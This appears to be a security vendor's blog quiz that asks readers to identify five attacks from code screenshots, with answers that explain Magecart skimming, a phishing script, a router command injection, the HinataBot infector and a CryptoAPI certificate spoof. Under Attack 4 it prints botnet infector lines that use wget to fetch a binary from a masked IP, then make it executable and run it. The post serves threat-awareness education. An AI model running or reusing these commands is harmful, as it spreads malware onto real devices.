Expert Cybersecurity Awareness: Test Your Attack Knowledge

Another Cybersecurity Awareness Month is coming to an end, and we are proud of all the great content we’ve published to help individuals and organizations become better informed about protecting themselves.
But what about those of you who spend your days deeply involved in cybersecurity? We think you security experts deserve some custom content. So, we put together this blog post so that you can test your attack knowledge skills. Can you recognize an attack from the code alone?
Take a look at the following five screenshots taken from blog posts we’ve published this year. Look at the code and see if you can identify each attack or exploit. (The answers, and links to the original blog posts, appear at the end of this post.)
Attack 1
Attack 2
Attack 3
Attack 4
cd /tmp cd /var/run cd /mnt cd /root cd /; wget http://xxx.xxx.xxx.xxx/bins/hinata-aix.ppc64; chmod +x hinata-aix.ppc64; ./hinata-aix.ppc64; rm -rf hinata-aix.ppc64;
cd /tmp cd /var/run cd /mnt cd /root cd /; wget http://xxx.xxx.xxx.xxx/bins/hinata-android.386; chmod +x hinata-android.386; ./hinata-android.386; rm -rf hinata-android.386;
cd /tmp cd /var/run cd /mnt cd /root cd /; wget http://xxx.xxx.xxx.xxx/bins/hinata-android.amd64; chmod +x hinata-android.amd64; ./hinata-android.amd64; rm -rf hinata-android.amd64;
Attack 5
Answers
Attack 1

This is an example of a runtime loader used during a Magecart web skimming attack earlier this month. Once the obfuscated Base64-encoded code is executed at runtime, it transforms into plain JavaScript and becomes responsible for initiating a WebSocket channel, which will then connect the end user's browser to the attacker's command and control endpoints.
Read more about this attack in The Art of Concealment: A New Magecart Campaign That’s Abusing 404 Pages.
Attack 2

This code is a self-invoking function from a downloaded script, which happened after a user clicked on a link in a phishing email. This function collects information about the browser environment, such as properties of the window and document objects, and stores this information in an object named _0x4c868a. As shown, the collected data includes information about the browser, the screen … and more.
Read the full blog post about this phishing attack: Unmasking a Sophisticated Phishing Campaign That Targets Hotel Guests.
Attack 3

This code shows an HTTP POST request to the "/goform/set_LimitClient_cfg" URL to exploit CVE-2023-26801. By setting the "time1" and "time2" fields to "00:00-00:00" and injecting arbitrary commands into the "mac" field, the attacker can execute these commands on the target device.
Read more about it in Akamai SIRT Security Advisory: CVE-2023-26801 Exploited to Spread Mirai Botnet Malware.
Attack 4
This is an infector script named ‘wget.sh’, one of multiple infector scripts used during the HinataBot distributed denial-of-service (DDoS) attacks that occurred on multiple days between January 11 and January 16, 2023.
Read the full post to learn more: Uncovering HinataBot: A Deep Dive into a Go-Based Threat.
Attack 5

This shows the creation of two certificates that have the same MD5 thumbprint. The new certificate’s MD5 then collides with the modified legitimate certificate, and the new certificate can be used to spoof the identity of the original certificate’s subject and exploit a critical vulnerability in Windows CryptoAPI.
Read more details in Exploiting a Critical Spoofing Vulnerability in Windows CryptoAPI.
How did you do?
Did you recognize the attacks just from the code? Which ones did you recognize right away, and which ones did you miss? Share your results on social media via the links at the bottom of this post and let us know how you did!


